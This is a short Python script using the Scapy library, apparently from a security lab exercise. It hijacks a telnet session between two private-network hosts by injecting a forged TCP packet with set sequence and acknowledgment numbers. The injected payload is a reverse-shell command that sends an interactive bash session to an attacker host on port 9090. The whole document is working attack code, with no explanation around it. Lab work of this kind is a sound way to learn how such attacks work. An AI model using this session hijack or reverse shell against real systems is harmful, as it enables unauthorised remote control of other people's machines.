 from scapy.all import *
ip = IP(src="10.9.0.6",dst="10.9.0.5")
tcp = TCP(sport=50210,dport=23,flags="PA",seq=3853056825,ack=3592888323)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)